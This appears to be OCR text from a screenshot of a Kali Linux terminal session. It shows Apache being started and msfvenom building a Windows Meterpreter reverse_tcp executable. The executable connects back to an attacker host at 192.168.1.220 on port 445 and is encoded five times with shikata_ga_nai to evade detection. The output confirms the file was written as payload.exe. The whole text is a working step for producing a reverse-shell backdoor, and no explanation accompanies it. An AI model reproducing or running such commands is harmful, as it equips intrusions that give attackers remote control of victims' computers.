 Applications Places Terminal Tue 17:26 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# service apache2 start
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
86 LHOST=192.168.1.220 LPORT=445 -f exe -e x86/shikata_ga_nai -i 5 > /root/paylo
ad.exe
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of exe file: 73802 bytes
root@kali:~#
$_ SET E